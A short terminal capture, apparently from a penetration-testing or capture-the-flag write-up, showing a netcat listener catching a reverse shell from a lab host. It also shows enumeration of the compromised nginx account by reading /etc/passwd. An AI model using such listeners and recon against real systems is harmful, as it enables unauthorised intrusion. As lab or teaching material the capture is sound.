 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.56.195 33663
echo $SHELL
/sbin/nologin
cat /etc/passwd |grep "$(whoami)"
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin